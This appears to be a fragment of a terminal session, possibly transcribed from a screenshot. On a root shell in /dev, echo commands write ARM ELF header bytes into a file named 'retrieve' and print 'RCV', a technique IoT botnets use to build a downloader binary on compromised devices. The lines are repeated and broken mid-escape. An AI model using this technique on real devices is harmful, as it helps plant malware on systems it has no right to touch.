 [root@LocalHost /dev]$ echo -en '\x7f\x45\x4c
\x46\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x02\x00\x28\x00\x01\x00\x00\x00\xa4\x00' >> retrieve && echo -en
'\x52\x43\x56'
echo -en '\x7f\x45\x4c\x46\x01\x01\x01\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x02\x00\x28\x00\x01\x00\x00\x00\xa4\x00' >> retrieve && echo -
en '\x52\x43\x56'